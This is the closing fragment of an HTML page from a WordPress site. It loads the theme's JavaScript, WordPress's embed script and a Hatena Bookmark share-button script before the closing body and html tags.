<script src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/javascript.js" defer></script>
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/wp-embed.min.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    

    
  </body>
</html>
